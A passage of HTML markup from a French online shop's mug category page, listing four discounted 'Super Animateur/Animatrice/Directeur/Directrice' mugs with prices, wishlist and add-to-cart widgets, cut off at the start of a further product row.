				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://jesuisanimateur.shop/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Se connecter" data-open="#login-form-popup" >
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="header-divider"></li><li class="header-wishlist-icon">
			<a href="https://jesuisanimateur.shop/wishlist/" class="wishlist-link" title="Liste de souhaits" aria-label="Liste de souhaits" >
										<i class="wishlist-icon icon-heart-o" ></i>
					</a>
	</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://jesuisanimateur.shop/cart/" class="header-cart-link is-small" title="Panier" >

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jesuisanimateur.shop/shop/">
					Retour à la boutique				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://jesuisanimateur.shop/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Panier" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Panier</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jesuisanimateur.shop/shop/">
					Retour à la boutique				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948 menu-item-design-default"><a href="https://jesuisanimateur.shop/mode/" class="nav-top-link">Mode</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-950 active menu-item-design-default"><a href="https://jesuisanimateur.shop/mugs/" aria-current="page" class="nav-top-link">Mugs</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428 menu-item-design-default"><a href="https://jesuisanimateur.shop/livres/" class="nav-top-link">Livres</a></li>
<li id="menu-item-56857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56857 menu-item-design-default"><a href="https://jesuisanimateur.shop/animtoolbox/" class="nav-top-link">Anim’Toolbox</a></li>
<li id="menu-item-63656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63656 menu-item-design-default"><a target="_blank" rel="noopener" href="https://www.10doigts.fr/u/produits-u124.aspx?ae=1117" class="nav-top-link">Loisirs Créatifs</a></li>
<li id="menu-item-59509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59509 menu-item-design-default"><a target="_blank" rel="noopener" href="https://c3po.link/QhxDEMPbkt" class="nav-top-link">Escape Games</a></li>
<li id="menu-item-63654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63654 menu-item-design-default"><a target="_blank" rel="noopener" href="https://shop.pandacraft.fr/collections/tous-les-produits-pandacraft?ae=710" class="nav-top-link">Pandacraft</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778 menu-item-design-default"><a href="https://jesuisanimateur.shop/goodies-du-site/" class="nav-top-link">Goodies</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
<div id="super-heros"></div>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1950044686">
								<div class="img-inner image-cover dark" style="padding-top:9%;">
			<img fetchpriority="high" decoding="async" width="800" height="63" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/superheros-800x63.jpg" class="attachment-medium size-medium" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/superheros-800x63.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/superheros-768x61.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/superheros-1400x111.jpg 1400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/superheros-600x48.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/superheros.jpg 1728w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1950044686 {
  width: 100%;
}
</style>
	</div>
	

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:0px;height:19px;"></div>

	
  
    <div class="row large-columns-4 medium-columns-2 small-columns-2 row-small" >
  
	     <div class="product-small col has-hover product type-product post-23971 status-publish first instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-super-animatrice/" aria-label="Mug • Super Animatrice">
					<img decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Super Animatrice" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23971 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="23971"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23971,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=23971&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="23971"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="23971" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-super-animatrice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Super Animatrice</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 15,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=23971" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23971" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="23971" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Super Animatrice&rdquo;" rel="nofollow" data-success_message="« Mug • Super Animatrice » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_23971" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-23974 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-super-animateur/" aria-label="Mug • Super Animateur">
					<img decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Super Animateur" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-4.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23974 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="23974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23974,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=23974&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="23974"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="23974" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-super-animateur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Super Animateur</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 15,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=23974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23974" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="23974" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Super Animateur&rdquo;" rel="nofollow" data-success_message="« Mug • Super Animateur » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_23974" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-23981 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-super-directrice/" aria-label="Mug • Super Directrice">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Super Directrice" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23981 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="23981"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23981,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=23981&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="23981"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="23981" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-super-directrice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Super Directrice</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 15,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=23981" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23981" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="23981" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Super Directrice&rdquo;" rel="nofollow" data-success_message="« Mug • Super Directrice » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_23981" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-23978 status-publish last instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-super-directeur/" aria-label="Mug • Super Directeur">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Super Directeur" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-2ebe6d3e.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23978 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="23978"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23978,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=23978&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="23978"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="23978" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-super-directeur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Super Directeur</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 15,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=23978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23978" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="23978" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Super Directeur&rdquo;" rel="nofollow" data-success_message="« Mug • Super Directeur » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_23978" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div>

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
	     <div class="product-small col has-hover product type-product post-23992 status-publish first instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
